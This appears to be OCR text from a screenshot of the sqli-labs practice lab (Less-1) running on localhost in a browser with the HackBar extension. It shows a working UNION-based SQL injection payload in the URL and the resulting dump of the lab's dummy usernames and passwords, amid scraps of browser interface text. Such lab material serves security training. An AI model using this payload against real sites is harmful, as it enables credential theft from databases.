 Less-1 **Error Based- String**
127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2, group_concat(username,0x3a,password) from users --+
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb:1,Angelina:1,Dummy:1,secure:1,stupid:1,superman:1,batman:1,admin:1,admin1:1,admin2:1,admin3:1,dhakkan:1,admin
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqllib/Less-1/?id=-1' union select 1,2, group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
英 31 19:25